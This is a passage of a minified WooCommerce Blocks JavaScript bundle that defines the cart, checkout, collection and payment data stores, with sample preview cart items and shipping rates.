r.receiveError((0,de.isApiErrorResponse)(e)?e:null),Promise.reject(e)}finally{r.itemIsPendingQuantity(e,!1)}};let Yt=null;const jt=(e,t=null)=>async({dispatch:r,select:a})=>{var s;const i=null===(s=a.getShippingRates().find((e=>e.package_id===t)))||void 0===s?void 0:s.shipping_rates.find((e=>!0===e.selected));if((null==i?void 0:i.rate_id)!==e)try{var o;r.shippingRatesBeingSelected(!0),Yt&&Yt.abort(),Yt="undefined"==typeof AbortController?null:new AbortController;const{response:a}=await Je({path:"/wc/store/v1/cart/select-shipping-rate",method:"POST",data:{package_id:t,rate_id:e},cache:"no-store",signal:(null===(o=Yt)||void 0===o?void 0:o.signal)||null}),{shipping_address:s,billing_address:i,...n}=a;return r.receiveCart(n),r.shippingRatesBeingSelected(!1),a}catch(e){return r.receiveError((0,de.isApiErrorResponse)(e)?e:null),r.shippingRatesBeingSelected(!1),Promise.reject(e)}},Vt=(e,t=!0)=>async({dispatch:r})=>{try{r.updatingCustomerData(!0);const{response:a}=await Je({path:"/wc/store/v1/cart/update-customer",method:"POST",data:e,cache:"no-store"});return t?r.receiveCartContents(a):r.receiveCart(a),wt(!1),a}catch(e){return r.receiveError((0,de.isApiErrorResponse)(e)?e:null),wt(!0),Promise.reject(e)}finally{r.updatingCustomerData(!1)}};function Gt(e){return{type:le.SET_CART_DATA,response:e}}function Ft(e){return{type:le.SET_ERROR_DATA,error:e}}function Bt(e){return{type:le.APPLYING_COUPON,couponCode:e}}function qt(e){return{type:le.REMOVING_COUPON,couponCode:e}}function zt(e=null){return{type:le.RECEIVE_CART_ITEM,cartItem:e}}function Kt(e,t=!0){return{type:le.ITEM_PENDING_QUANTITY,cartItemKey:e,isPendingQuantity:t}}function Qt(e,t=!0){return{type:le.RECEIVE_REMOVED_ITEM,cartItemKey:e,isPendingDelete:t}}function Xt(e=!0){return{type:le.SET_IS_CART_DATA_STALE,isCartDataStale:e}}function Wt(e){return{type:le.UPDATING_CUSTOMER_DATA,isResolving:e}}function $t(e){return{type:le.UPDATING_SELECTED_SHIPPING_RATE,isResolving:e}}function Zt(e){return{type:le.SET_BILLING_ADDRESS,billingAddress:e}}function Jt(e){return{type:le.SET_SHIPPING_ADDRESS,shippingAddress:e}}const er=()=>async({dispatch:e})=>{const t=await Fe()({path:"/wc/store/v1/cart",method:"GET",cache:"no-store",parse:!1});"function"==typeof Fe().setCartHash&&Fe().setCartHash(null==t?void 0:t.headers);try{const r=await t.json(),{receiveCart:a,receiveError:s}=e;if(!r)return void s(C);a(r)}catch(t){const{receiveError:r}=e;r(C)}},tr=()=>async({resolveSelect:e})=>{await e.getCartData()},rr=e=>{const t=document.cookie.split(";").reduce(((e,t)=>{const[r,a]=t.split("=").map((e=>e.trim()));return r&&a&&(e[r]=decodeURIComponent(a)),e}),{});return e?t[e]||"":t},ar=()=>!!rr("woocommerce_items_in_cart"),sr=()=>!!window.location.search.match(/add-to-cart/),ir=()=>{var e;if(!ar()||!(()=>{var e;const t=rr("woocommerce_cart_hash");return((null===(e=window.localStorage)||void 0===e?void 0:e.getItem("storeApiCartHash"))||"")===t})())return null;const t=null===(e=window.localStorage)||void 0===e?void 0:e.getItem("storeApiCartData");if(!t)return null;const r=JSON.parse(t);return r&&"object"==typeof r?r:null},or=(nr=(e=G,t)=>{switch(t.type){case le.SET_ERROR_DATA:"error"in t&&t.error&&(e={...e,errors:[t.error]});break;case le.SET_CART_DATA:t.response&&(e={...e,errors:k,cartData:{...e.cartData,...t.response}});break;case le.APPLYING_COUPON:(t.couponCode||""===t.couponCode)&&(e={...e,metaData:{...e.metaData,applyingCoupon:t.couponCode}});break;case le.SET_BILLING_ADDRESS:const r=Object.keys(t.billingAddress).some((r=>{var a;return t.billingAddress[r]!==(null===(a=e.cartData.billingAddress)||void 0===a?void 0:a[r])}));e={...e,cartData:{...e.cartData,billingAddress:{...e.cartData.billingAddress,...t.billingAddress}}},r&&wt(!0);break;case le.SET_SHIPPING_ADDRESS:const a=Object.keys(t.shippingAddress).some((r=>{var a;return t.shippingAddress[r]!==(null===(a=e.cartData.shippingAddress)||void 0===a?void 0:a[r])}));e={...e,cartData:{...e.cartData,shippingAddress:{...e.cartData.shippingAddress,...t.shippingAddress}}},a&&wt(!0);break;case le.REMOVING_COUPON:(t.couponCode||""===t.couponCode)&&(e={...e,metaData:{...e.metaData,removingCoupon:t.couponCode}});break;case le.ITEM_PENDING_QUANTITY:const s=e.cartItemsPendingQuantity.filter((e=>e!==t.cartItemKey));t.isPendingQuantity&&t.cartItemKey&&s.push(t.cartItemKey),e={...e,cartItemsPendingQuantity:s};break;case le.RECEIVE_REMOVED_ITEM:const i=e.cartItemsPendingDelete.filter((e=>e!==t.cartItemKey));t.isPendingDelete&&t.cartItemKey&&i.push(t.cartItemKey),e={...e,cartItemsPendingDelete:i};break;case le.RECEIVE_CART_ITEM:e={...e,errors:k,cartData:{...e.cartData,items:e.cartData.items.map((e=>{var r;return e.key===(null===(r=t.cartItem)||void 0===r?void 0:r.key)?t.cartItem:e}))}};break;case le.UPDATING_CUSTOMER_DATA:e={...e,metaData:{...e.metaData,updatingCustomerData:!!t.isResolving}};break;case le.UPDATING_SELECTED_SHIPPING_RATE:e={...e,metaData:{...e.metaData,updatingSelectedRate:!!t.isResolving}};break;case le.SET_IS_CART_DATA_STALE:e={...e,metaData:{...e.metaData,isCartDataStale:t.isCartDataStale}}}return e},(e,t)=>{const r=nr(e,t);return r.cartData&&(a=r.cartData,window.localStorage.setItem("storeApiCartData",JSON.stringify(a))),r;var a});var nr;const cr={customerDataIsInitialized:!1,doingPush:!1,customerData:{billingAddress:{},shippingAddress:{}},dirtyProps:{billingAddress:[],shippingAddress:[]}},lr=()=>{cr.doingPush||(cr.doingPush=!0,(()=>{const e=(0,v.select)(I).getCustomerData();cr.dirtyProps.billingAddress=[...cr.dirtyProps.billingAddress,...bt(cr.customerData.billingAddress,e.billingAddress)],cr.dirtyProps.shippingAddress=[...cr.dirtyProps.shippingAddress,...bt(cr.customerData.shippingAddress,e.shippingAddress)],cr.customerData=e;const t=cr.dirtyProps.shippingAddress,r=cr.dirtyProps.billingAddress,a=cr.customerData.shippingAddress,s=cr.customerData.billingAddress,i=t.includes("country"),o=r.includes("country"),n=t.includes("state"),c=r.includes("state"),l=t.includes("postcode"),d=r.includes("postcode");i&&!l&&(t.push("postcode"),a.postcode=""),o&&!d&&(r.push("postcode"),s.postcode=""),i&&!n&&(t.push("state"),a.state=""),o&&!c&&(r.push("state"),s.state="")})(),(cr.dirtyProps.billingAddress.length>0||cr.dirtyProps.shippingAddress.length>0)&&(e=>{const t=(0,v.select)(It);return 0===[...e.billingAddress.filter((e=>void 0!==t.getValidationError("billing_"+e))),...e.shippingAddress.filter((e=>void 0!==t.getValidationError("shipping_"+e)))].filter(Boolean).length})(cr.dirtyProps)?(0,v.dispatch)(I).updateCustomerData({billing_address:cr.customerData.billingAddress,shipping_address:cr.customerData.shippingAddress}).then((()=>{cr.dirtyProps.billingAddress=[],cr.dirtyProps.shippingAddress=[],cr.doingPush=!1})).catch((e=>{cr.doingPush=!1,Ve(e)})):cr.doingPush=!1)},dr=tt((()=>{cr.doingPush?dr():lr()}),1500),pr="wc/store/payment";let ur=function(e){return e.IDLE="idle",e.EXPRESS_STARTED="express_started",e.PROCESSING="processing",e.READY="ready",e.ERROR="has_error",e}({});const _r=async()=>!!(0,v.select)(I).hasFinishedResolution("getCartData")&&(await(0,v.dispatch)(pr).__internalUpdateAvailablePaymentMethods(),!0),mr=tt(_r,1e3),Er={reducer:or,actions:i,controls:P.controls,selectors:e,resolvers:o,initialState:{...G,cartData:{...G.cartData,...ir()||{}}}},hr=(0,v.createReduxStore)(I,Er);(0,v.register)(hr),window.addEventListener("load",(()=>{ar()&&!ir()||sr||(0,v.dispatch)(hr).finishResolution("getCartData")})),(0,v.subscribe)(((e=!0)=>{if((0,v.select)(I).hasFinishedResolution("getCartData"))return cr.customerDataIsInitialized?void(st()(cr.customerData,(0,v.select)(I).getCustomerData())||(e?dr():lr())):(cr.customerData=(0,v.select)(I).getCustomerData(),void(cr.customerDataIsInitialized=!0))}),hr),document.body.addEventListener("focusout",(e=>{e.target&&e.target instanceof Element&&"input"===e.target.tagName.toLowerCase()&&dr.flush()}));const gr=(0,v.subscribe)((async()=>{await _r()&&(gr(),(0,v.subscribe)(mr,hr))}),hr),yr=I,Sr="wc/store/checkout";let Tr=function(e){return e.IDLE="idle",e.COMPLETE="complete",e.BEFORE_PROCESSING="before_processing",e.PROCESSING="processing",e.AFTER_PROCESSING="after_processing",e}({});const Ar={order_id:0,customer_id:0,billing_address:{},shipping_address:{},additional_fields:{},...(0,f.getSetting)("checkoutData",{})||{}};var vr,Pr,Rr,Ir,Cr,fr,br,wr,Dr,Or;const Mr=(0,f.getSetting)("wcBlocksConfig",{pluginUrl:"",productCount:0,defaultAvatar:"",restApiRoutes:{},wordCountType:"words"}),Nr=Mr.pluginUrl+"assets/images/",kr=(Mr.pluginUrl,null===(vr=f.STORE_PAGES.shop)||void 0===vr||vr.permalink,null===(Pr=f.STORE_PAGES.checkout)||void 0===Pr||Pr.id,null===(Rr=f.STORE_PAGES.checkout)||void 0===Rr||Rr.permalink,null===(Ir=f.STORE_PAGES.privacy)||void 0===Ir||Ir.permalink,null===(Cr=f.STORE_PAGES.privacy)||void 0===Cr||Cr.title,null===(fr=f.STORE_PAGES.terms)||void 0===fr||fr.permalink,null===(br=f.STORE_PAGES.terms)||void 0===br||br.title,null===(wr=f.STORE_PAGES.cart)||void 0===wr||wr.id,null===(Dr=f.STORE_PAGES.cart)||void 0===Dr||Dr.permalink,null!==(Or=f.STORE_PAGES.myaccount)&&void 0!==Or&&Or.permalink?f.STORE_PAGES.myaccount.permalink:(0,f.getSetting)("wpLoginUrl","/wp-login.php"),(0,f.getSetting)("localPickupEnabled",!1)),Lr=((0,f.getSetting)("shippingMethodsExist",!1),(0,f.getSetting)("countries",{})),xr=(0,f.getSetting)("countryData",{}),Hr=(Object.fromEntries(Object.keys(xr).filter((e=>!0===xr[e].allowBilling)).map((e=>[e,Lr[e]||""]))),Object.fromEntries(Object.keys(xr).filter((e=>!0===xr[e].allowBilling)).map((e=>[e,xr[e].states||[]]))),Object.fromEntries(Object.keys(xr).filter((e=>!0===xr[e].allowShipping)).map((e=>[e,Lr[e]||""]))),Object.fromEntries(Object.keys(xr).filter((e=>!0===xr[e].allowShipping)).map((e=>[e,xr[e].states||[]]))),Object.fromEntries(Object.keys(xr).map((e=>[e,xr[e].locale||[]])))),Ur={address:["first_name","last_name","company","address_1","address_2","city","postcode","country","state","phone"],contact:["email"],order:[]},Yr=(0,f.getSetting)("addressFieldsLocations",Ur).address,jr=((0,f.getSetting)("addressFieldsLocations",Ur).contact,(0,f.getSetting)("addressFieldsLocations",Ur).order,(0,f.getSetting)("additionalOrderFields",{}),(0,f.getSetting)("additionalContactFields",{}),(0,f.getSetting)("additionalAddressFields",{}),(0,f.getSetting)("collectableMethodIds",[])),Vr=e=>e.customerId,Gr=e=>e.customerPassword,Fr=e=>e.orderId,Br=e=>e.orderNotes,qr=e=>e.redirectUrl,zr=e=>e.useShippingAsBilling,Kr=e=>e.editingBillingAddress,Qr=e=>e.editingShippingAddress,Xr=e=>e.extensionData,Wr=e=>e.shouldCreateAccount,$r=e=>e.additionalFields,Zr=e=>e.status,Jr=e=>e.hasError,ea=e=>!!e.orderId,ta=e=>e.status===Tr.COMPLETE,ra=e=>e.status===Tr.IDLE,aa=e=>e.status===Tr.BEFORE_PROCESSING,sa=e=>e.status===Tr.AFTER_PROCESSING,ia=e=>e.status===Tr.PROCESSING,oa=e=>e.calculatingCount>0,na=e=>{if(void 0===e.prefersCollection){const e=(0,v.select)(I).getShippingRates();if(!e||!e.length)return!1;const r=e[0].shipping_rates.find((e=>e.selected));if((0,de.objectHasProp)(r,"method_id")&&(0,de.isString)(r.method_id))return t=null==r?void 0:r.method_id,!!kr&&(Array.isArray(t)?!!t.find((e=>jr.includes(e))):jr.includes(t))}var t;return e.prefersCollection},ca="DECREMENT_CALCULATING",la="INCREMENT_CALCULATING",da="SET_ADDITIONAL_FIELDS",pa="SET_AFTER_PROCESSING",ua="SET_BEFORE_PROCESSING",_a="SET_CHECKOUT_COMPLETE",ma="SET_CHECKOUT_CUSTOMER_ID",Ea="SET_CHECKOUT_CUSTOMER_PASSWORD",ha="SET_EXTENSION_DATA",ga="SET_CHECKOUT_HAS_ERROR",ya="SET_IDLE",Sa="SET_CHECKOUT_ORDER_NOTES",Ta="SET_PREFERS_COLLECTION",Aa="SET_CHECKOUT_IS_PROCESSING",va="SET_REDIRECT_URL",Pa="SET_SHOULD_CREATE_ACCOUNT",Ra="SET_USE_SHIPPING_AS_BILLING",Ia="SET_EDITING_BILLING_ADDRESS",Ca="SET_EDITING_SHIPPING_ADDRESS",fa=e=>(0,de.isObject)(e)&&(0,de.objectHasProp)(e,"type"),ba=async(e,t,r)=>{const a=[],s=fe(e,t);for(const e of s)try{const t=await Promise.resolve(e.callback(r));if(!fa(t))continue;if(!t.hasOwnProperty("type"))throw new Error("Returned objects from event emitter observers must return an object with a type property");if(Me(t)||Ne(t))return a.push(t),a;a.push(t)}catch(e){return console.error(e),a.push({type:be.ERROR}),a}return a},wa=(window.wp.element,"checkout_success"),Da=e=>({dispatch:t})=>{const r=(e=>{const t={message:"",paymentStatus:"not set",redirectUrl:"",paymentDetails:{}};return"payment_result"in e&&(t.paymentStatus=e.payment_result.payment_status,t.redirectUrl=e.payment_result.redirect_url,e.payment_result.hasOwnProperty("payment_details")&&Array.isArray(e.payment_result.payment_details)&&e.payment_result.payment_details.forEach((({key:e,value:r})=>{t.paymentDetails[e]=(0,Ae.decodeEntities)(r)}))),"message"in e&&(t.message=(0,Ae.decodeEntities)(e.message)),!t.message&&"data"in e&&"status"in e.data&&e.data.status>299&&(t.message=(0,R.__)("Something went wrong. Please contact us to get assistance.","woocommerce")),t})(e);t.__internalSetRedirectUrl((null==r?void 0:r.redirectUrl)||""),(0,v.dispatch)(pr).__internalSetPaymentResult(r),t.__internalSetAfterProcessing()},Oa=({observers:e,setValidationErrors:t})=>({dispatch:r,registry:a})=>{const{createErrorNotice:s}=a.dispatch(A.store);((e,t)=>{const r=(0,v.select)("core/notices").getNotices(t),{removeNotice:a}=(0,v.dispatch)("core/notices");r.filter((e=>"error"===e.status)).forEach((e=>a(e.id,t)))})(),(async(e,t,r)=>{const a=fe(e,t),s=[];for(const e of a)try{const t=await Promise.resolve(e.callback(r));"object"==typeof t&&s.push(t)}catch(e){console.error(e)}return!s.length||s})(e,"checkout_validation",{}).then((e=>{!0!==e?(Array.isArray(e)&&e.forEach((({errorMessage:e,validationErrors:r,context:a="wc/checkout"})=>{s(e,{context:a}),t(r)})),r.__internalSetIdle(),r.__internalSetHasError()):r.__internalSetProcessing()}))},Ma=({observers:e,notices:t})=>({select:r,dispatch:a,registry:s})=>{const{createErrorNotice:i}=s.dispatch(A.store),o={redirectUrl:r.getRedirectUrl(),orderId:r.getOrderId(),customerId:r.getCustomerId(),orderNotes:r.getOrderNotes(),processingResponse:(0,v.select)(pr).getPaymentResult()};r.hasError()?ba(e,"checkout_fail",o).then((e=>{(({observerResponses:e,notices:t,dispatch:r,createErrorNotice:a,data:s})=>{const i=(({observerResponses:e,createErrorNotice:t})=>{let r=null;return e.forEach((e=>{if((Me(e)||Ne(e))&&e.message&&(0,de.isString)(e.message)){const a=e.messageContext&&(0,de.isString)(e.messageContext)?{context:e.messageContext}:void 0;r=e,t(e.message,a)}})),r})({observerResponses:e,createErrorNotice:a});if(null!==i)ke(i)?r.__internalSetIdle():r.__internalSetComplete(i);else{var o;t.checkoutNotices.some((e=>"error"===e.status))||t.expressPaymentNotices.some((e=>"error"===e.status))||t.paymentNotices.some((e=>"error"===e.status))||a((null===(o=s.processingResponse)||void 0===o?void 0:o.message)||(0,R.__)("Something went wrong. Please contact us to get assistance.","woocommerce"),{id:"checkout",context:"wc/checkout"}),r.__internalSetIdle()}})({observerResponses:e,notices:t,dispatch:a,createErrorNotice:i,data:o})})):ba(e,wa,o).then((e=>{(({observerResponses:e,dispatch:t,createErrorNotice:r})=>{let a=null,s=null;if(e.forEach((e=>{Oe(e)&&(a=e),(Me(e)||Ne(e))&&(s=e)})),a&&!s)t.__internalSetComplete(a);else if((0,de.isObject)(s)){if(s.message&&(0,de.isString)(s.message)){const e=s.messageContext&&(0,de.isString)(s.messageContext)?{context:s.messageContext}:void 0;r(s.message,e)}ke(s)?t.__internalSetHasError(!0):t.__internalSetComplete(s)}else t.__internalSetComplete()})({observerResponses:e,dispatch:a,createErrorNotice:i})}))},Na=()=>({type:ya}),ka=()=>({type:ua}),La=()=>({type:Aa}),xa=()=>({type:pa}),Ha=(e={})=>({type:_a,data:e}),Ua=e=>({type:va,redirectUrl:e}),Ya=(e=!0)=>({type:ga,hasError:e}),ja=()=>({type:la}),Va=()=>({type:ca}),Ga=e=>({type:ma,customerId:e}),Fa=e=>({type:Ea,customerPassword:e}),Ba=e=>({type:Ra,useShippingAsBilling:e}),qa=e=>({type:Ia,isEditing:e}),za=e=>({type:Ca,isEditing:e}),Ka=e=>({type:Pa,shouldCreateAccount:e}),Qa=e=>({type:da,additionalFields:e}),Xa=e=>({type:Sa,orderNotes:e}),Wa=e=>({type:Ta,prefersCollection:e}),$a=(e,t,r=!1)=>({type:ha,extensionData:t,namespace:e,replace:r}),Za=e=>{const t={};return void 0!==e.label&&(t.label=e.label),void 0!==e.required&&(t.required=e.required),void 0!==e.hidden&&(t.hidden=e.hidden),void 0===e.label||e.optionalLabel||(t.optionalLabel=(0,R.sprintf)((0,R.__)("%s (optional)","woocommerce"),e.label)),e.priority&&((0,de.isNumber)(e.priority)&&(t.index=e.priority),(0,de.isString)(e.priority)&&(t.index=parseInt(e.priority,10))),e.hidden&&(t.required=!1),t},Ja=Object.entries(Hr).map((([e,t])=>[e,Object.entries(t).map((([e,t])=>[e,Za(t)])).reduce(((e,[t,r])=>(e[t]=r,e)),{})])).reduce(((e,[t,r])=>(e[t]=r,e)),{}),es=e=>{const t=((e,t,r="")=>{const a=r&&void 0!==Ja[r]?Ja[r]:{};return e.map((e=>({key:e,...t[e]||{},...a[e]||{}}))).sort(((e,t)=>e.index-t.index))})(Yr,f.defaultFields,e.country),r=Object.assign({},e);return t.forEach((({key:t="",hidden:a=!1})=>{a&&((e,t)=>e in t)(t,e)&&(r[t]="")})),r},ts=!(!Ar.billing_address.address_1||!Ar.billing_address.first_name&&!Ar.billing_address.last_name),rs=!(!Ar.shipping_address.address_1||!Ar.shipping_address.first_name&&!Ar.shipping_address.last_name),as=(ss=Ar.billing_address,is=Ar.shipping_address,Yr.every((e=>ss[e]===is[e])));var ss,is;const os={additionalFields:Ar.additional_fields||{},calculatingCount:0,customerId:Ar.customer_id,customerPassword:"",extensionData:{},hasError:!1,orderId:Ar.order_id,orderNotes:"",prefersCollection:void 0,redirectUrl:"",shouldCreateAccount:!1,status:Tr.IDLE,useShippingAsBilling:as,editingBillingAddress:!ts,editingShippingAddress:!rs},ns={reducer:(e=os,t)=>{var r;let a=e;switch(t.type){case ya:a=e.status!==Tr.IDLE?{...e,status:Tr.IDLE}:e;break;case va:a=void 0!==t.redirectUrl&&t.redirectUrl!==e.redirectUrl?{...e,redirectUrl:t.redirectUrl}:e;break;case _a:a={...e,status:Tr.COMPLETE,redirectUrl:"string"==typeof(null===(r=t.data)||void 0===r?void 0:r.redirectUrl)?t.data.redirectUrl:e.redirectUrl};break;case Aa:a={...e,status:Tr.PROCESSING,hasError:!1};break;case ua:a={...e,status:Tr.BEFORE_PROCESSING,hasError:!1};break;case pa:a={...e,status:Tr.AFTER_PROCESSING};break;case ga:a={...e,hasError:t.hasError,status:e.status===Tr.PROCESSING||e.status===Tr.BEFORE_PROCESSING?Tr.IDLE:e.status};break;case la:a={...e,calculatingCount:e.calculatingCount+1};break;case ca:a={...e,calculatingCount:Math.max(0,e.calculatingCount-1)};break;case ma:void 0!==t.customerId&&(a={...e,customerId:t.customerId});break;case Ea:void 0!==t.customerPassword&&(a={...e,customerPassword:t.customerPassword});break;case da:void 0!==t.additionalFields&&(a={...e,additionalFields:{...e.additionalFields,...t.additionalFields}});break;case Ra:void 0!==t.useShippingAsBilling&&t.useShippingAsBilling!==e.useShippingAsBilling&&(a={...e,useShippingAsBilling:t.useShippingAsBilling});break;case Ia:a={...e,editingBillingAddress:t.isEditing};break;case Ca:a={...e,editingShippingAddress:t.isEditing};break;case Pa:void 0!==t.shouldCreateAccount&&t.shouldCreateAccount!==e.shouldCreateAccount&&(a={...e,shouldCreateAccount:t.shouldCreateAccount});break;case Ta:void 0!==t.prefersCollection&&t.prefersCollection!==e.prefersCollection&&(a={...e,prefersCollection:t.prefersCollection});break;case Sa:void 0!==t.orderNotes&&e.orderNotes!==t.orderNotes&&(a={...e,orderNotes:t.orderNotes});break;case ha:void 0!==t.extensionData&&void 0!==t.namespace&&(a={...e,extensionData:{...e.extensionData,[t.namespace]:t.replace?t.extensionData:{...e.extensionData[t.namespace],...t.extensionData}}})}return a},selectors:n,actions:c,__experimentalUseThunks:!0},cs=(0,v.createReduxStore)(Sr,ns);(0,v.register)(cs);const ls=Sr,ds="wc/store/collections",ps=[],us=(e,t)=>!!t&&!!t.reduce(((e,t)=>"object"==typeof e&&null!==e?e[t]:void 0),e);function _s(e,t){return us(e,t)}const ms=({state:e,namespace:t,resourceName:r,query:a,ids:s,type:i="items",fallback:o=ps})=>_s(e,[t,r,s=JSON.stringify(s),a=null!==a?(0,rt.addQueryArgs)("",a):"",i])?e[t][r][s][a][i]:o,Es=(e,t,r,a=null,s=ps)=>ms({state:e,namespace:t,resourceName:r,query:a,ids:s}),hs=(e,t,r,a=null,s=ps)=>ms({state:e,namespace:t,resourceName:r,query:a,ids:s,type:"error",fallback:null}),gs=(e,t,r,a,s=null,i=ps)=>{const o=((e,t,r,a=null,s=ps)=>ms({state:e,namespace:t,resourceName:r,query:a,ids:s,type:"headers",fallback:void 0}))(e,r,a,s,i);return o&&o.get?o.has(t)?o.get(t):void 0:null},ys=e=>e.lastModified||0,Ss={RECEIVE_COLLECTION:"RECEIVE_COLLECTION",RESET_COLLECTION:"RESET_COLLECTION",ERROR:"ERROR",RECEIVE_LAST_MODIFIED:"RECEIVE_LAST_MODIFIED",INVALIDATE_RESOLUTION_FOR_STORE:"INVALIDATE_RESOLUTION_FOR_STORE"};let Ts=window.Headers||null;function As(e,t,r="",a=[],s={items:[],headers:Ts},i=!1){return{type:i?Ss.RESET_COLLECTION:Ss.RECEIVE_COLLECTION,namespace:e,resourceName:t,queryString:r,ids:a,response:s}}function vs(e,t,r,a,s){return{type:"ERROR",namespace:e,resourceName:t,queryString:r,ids:a,response:{items:[],headers:Ts,error:s}}}function Ps(e){return{type:Ss.RECEIVE_LAST_MODIFIED,timestamp:e}}Ts=Ts?new Ts:{get:()=>{},has:()=>{}};const Rs="wc/store/schema";function*Is(e,t,r,a){const s=yield v.controls.resolveSelect(Rs,"getRoute",e,t,a),i=(0,rt.addQueryArgs)("",r);if(s)try{const{response:r=ps,headers:o}=yield We({path:s+i});o&&o.get&&o.has("last-modified")&&(yield function*(e){const t=yield v.controls.resolveSelect(ds,"getCollectionLastModified");t?e>t&&(yield v.controls.dispatch(ds,"invalidateResolutionForStore"),yield v.controls.dispatch(ds,"receiveLastModified",e)):yield v.controls.dispatch(ds,"receiveLastModified",e)}(parseInt(o.get("last-modified"),10))),yield As(e,t,i,a,{items:r,headers:o})}catch(r){yield vs(e,t,i,a,r)}else yield As(e,t,i,a)}function*Cs(e,t,r,a,s){const i=[t,r,a,s].filter((e=>void 0!==e));yield v.controls.resolveSelect(ds,"getCollection",...i)}function fs(e,t,r,a=0){const s=t[a];if(a===t.length-1)return{...e,[s]:r};const i=e[s]||{};return{...e,[s]:fs(i,t,r,a+1)}}function bs(e,t,r){return fs(e,t,r)}const ws={reducer:(e={},t)=>{if(t.type===Ss.RECEIVE_LAST_MODIFIED)return t.timestamp===e.lastModified?e:{...e,lastModified:t.timestamp};if(t.type===Ss.INVALIDATE_RESOLUTION_FOR_STORE)return{};const{type:r,namespace:a,resourceName:s,queryString:i,response:o}=t,n=t.ids?JSON.stringify(t.ids):"[]";switch(r){case Ss.RECEIVE_COLLECTION:if(_s(e,[a,s,n,i]))return e;e=bs(e,[a,s,n,i],o);break;case Ss.RESET_COLLECTION:case Ss.ERROR:e=bs(e,[a,s,n,i],o)}return e},actions:d,controls:{...P.controls,...et},selectors:l,resolvers:p},Ds=(0,v.createReduxStore)(ds,ws);(0,v.register)(Ds);const Os=ds,Ms={status:ur.IDLE,activePaymentMethod:"",availablePaymentMethods:{},availableExpressPaymentMethods:{},savedPaymentMethods:(0,f.getSetting)("customerPaymentMethods",{}),paymentMethodData:{},paymentResult:null,paymentMethodsInitialized:!1,expressPaymentMethodsInitialized:!1,shouldSavePaymentMethod:!1};let Ns=function(e){return e.SET_PAYMENT_IDLE="SET_PAYMENT_IDLE",e.SET_EXPRESS_PAYMENT_STARTED="SET_EXPRESS_PAYMENT_STARTED",e.SET_PAYMENT_READY="SET_PAYMENT_READY",e.SET_PAYMENT_PROCESSING="SET_PAYMENT_PROCESSING",e.SET_PAYMENT_ERROR="SET_PAYMENT_ERROR",e.SET_PAYMENT_METHODS_INITIALIZED="SET_PAYMENT_METHODS_INITIALIZED",e.SET_EXPRESS_PAYMENT_METHODS_INITIALIZED="SET_EXPRESS_PAYMENT_METHODS_INITIALIZED",e.SET_ACTIVE_PAYMENT_METHOD="SET_ACTIVE_PAYMENT_METHOD",e.SET_SHOULD_SAVE_PAYMENT_METHOD="SET_SHOULD_SAVE_PAYMENT_METHOD",e.SET_AVAILABLE_PAYMENT_METHODS="SET_AVAILABLE_PAYMENT_METHODS",e.SET_AVAILABLE_EXPRESS_PAYMENT_METHODS="SET_AVAILABLE_EXPRESS_PAYMENT_METHODS",e.REMOVE_AVAILABLE_PAYMENT_METHOD="REMOVE_AVAILABLE_PAYMENT_METHOD",e.REMOVE_AVAILABLE_EXPRESS_PAYMENT_METHOD="REMOVE_AVAILABLE_EXPRESS_PAYMENT_METHOD",e.INITIALIZE_PAYMENT_METHODS="INITIALIZE_PAYMENT_METHODS",e.SET_PAYMENT_METHOD_DATA="SET_PAYMENT_METHOD_DATA",e.SET_PAYMENT_RESULT="SET_PAYMENT_RESULT",e}({});const ks=e=>Object.fromEntries(e.map((({package_id:e,shipping_rates:t})=>{var r;return[e,(null===(r=t.find((e=>e.selected)))||void 0===r?void 0:r.rate_id)||""]}))),Ls=window.wc.wcBlocksRegistry,xs={currency_code:f.SITE_CURRENCY.code,currency_symbol:f.SITE_CURRENCY.symbol,currency_minor_unit:f.SITE_CURRENCY.minorUnit,currency_decimal_separator:f.SITE_CURRENCY.decimalSeparator,currency_thousand_separator:f.SITE_CURRENCY.thousandSeparator,currency_prefix:f.SITE_CURRENCY.prefix,currency_suffix:f.SITE_CURRENCY.suffix},Hs=e=>{const t=f.SITE_CURRENCY.minorUnit;if(2===t)return e;const r=Math.pow(10,t);return(Math.round(parseInt(e,10)/Math.pow(10,2))*r).toString()},Us=[{destination:{address_1:"",address_2:"",city:"",state:"",postcode:"",country:""},package_id:0,name:(0,R.__)("Shipping","woocommerce"),items:[{key:"33e75ff09dd601bbe69f351039152189",name:(0,R._x)("Beanie with Logo","example product in Cart Block","woocommerce"),quantity:2},{key:"6512bd43d9caa6e02c990b0a82652dca",name:(0,R._x)("Beanie","example product in Cart Block","woocommerce"),quantity:1}],shipping_rates:[{...xs,name:(0,R.__)("Flat rate shipping","woocommerce"),description:"",delivery_time:"",price:Hs("500"),taxes:"0",rate_id:"flat_rate:0",instance_id:0,meta_data:[],method_id:"flat_rate",selected:!1},{...xs,name:(0,R.__)("Free shipping","woocommerce"),description:"",delivery_time:"",price:"0",taxes:"0",rate_id:"free_shipping:1",instance_id:0,meta_data:[],method_id:"flat_rate",selected:!0},{...xs,name:(0,R.__)("Local pickup #1","woocommerce"),description:"",delivery_time:"",price:"0",taxes:"0",rate_id:"pickup_location:1",instance_id:1,meta_data:[{key:"pickup_location",value:"New York"},{key:"pickup_address",value:"123 Easy Street, New York, 12345"}],method_id:"pickup_location",selected:!1},{...xs,name:(0,R.__)("Local pickup #2","woocommerce"),description:"",delivery_time:"",price:"0",taxes:"0",rate_id:"pickup_location:2",instance_id:1,meta_data:[{key:"pickup_location",value:"Los Angeles"},{key:"pickup_address",value:"123 Easy Street, Los Angeles, California, 90210"}],method_id:"pickup_location",selected:!1}]}],Ys=(0,f.getSetting)("displayCartPricesIncludingTax",!1),js={coupons:[],shipping_rates:(0,f.getSetting)("shippingMethodsExist",!1)||(0,f.getSetting)("localPickupEnabled",!1)?Us:[],items:[{key:"1",id:1,type:"simple",quantity:2,catalog_visibility:"visible",name:(0,R.__)("Beanie","woocommerce"),summary:(0,R.__)("Beanie","woocommerce"),short_description:(0,R.__)("Warm hat for winter","woocommerce"),description:"Pellentesque habitant morbi tristique senectus et netus et malesuada fames ac turpis egestas. Vestibulum tortor quam, feugiat vitae, ultricies eget, tempor sit amet, ante. Donec eu libero sit amet quam egestas semper. Aenean ultricies mi vitae est. Mauris placerat eleifend 